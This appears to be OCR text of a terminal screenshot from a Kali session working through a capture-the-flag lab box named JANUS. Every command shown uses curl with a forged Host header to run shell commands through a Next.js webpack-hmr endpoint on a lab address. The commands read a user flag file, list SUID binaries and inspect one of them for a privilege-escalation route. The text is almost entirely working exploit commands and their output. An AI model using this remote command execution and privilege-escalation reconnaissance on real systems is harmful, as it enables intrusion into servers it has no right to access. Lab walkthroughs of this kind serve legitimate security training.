 Session Actions Edit View Help
chifay@kali:~/Whoami-Labs/JANUS$ curl -s -H 'Host: 127.0.0.1:4000' --get --data-urlencode '
cmd=cat /home/svc-janus/user.txt' http://172.17.0.2:3000/_next/webpack-hmr
<pre>Janus{REDACTED}
</pre>
chifay@kali:~/Whoami-Labs/JANUS$ curl -s -H 'Host: 127.0.0.1:4000' --get --data-urlencode '
cmd=find / -perm -4000 -type f 2>/dev/null; true' http://172.17.0.2:3000/_next/webpack-hmr
| grep -E 'syscheck|trace_tool'
/usr/bin/syscheck
/usr/local/bin/trace_tool
chifay@kali:~/Whoami-Labs/JANUS$ curl -s -H 'Host: 127.0.0.1:4000' --get --data-urlencode '
cmd=strings -a /usr/bin/syscheck | grep -E "Verificando|ip addr show"' http://172.17.0.2:30
00/_next/webpack-hmr
<pre>[*] Verificando estado de interfaces...
ip addr show eth0
</pre>